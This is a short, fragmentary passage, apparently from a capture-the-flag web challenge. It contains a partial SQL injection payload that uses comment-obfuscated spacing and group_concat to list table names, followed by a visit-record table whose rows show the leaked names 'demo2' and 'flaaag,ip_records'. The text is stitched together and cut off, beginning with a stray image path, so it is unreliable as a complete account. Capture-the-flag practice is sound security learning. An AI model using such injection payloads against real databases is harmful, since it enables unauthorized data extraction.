 hello form 127.0.0.1',
(select/**/group_concat(table_name)/**/from/**/
Your Vsisit Record
Student-ID ip地址 访问时间
2 36.128.59.186 2021-09-01 07:30:25am
3 127.0.0.1 demo2
4 127.0.0.1 flaaag,ip_records
only guest from 127.0.0.1 can get flag of level1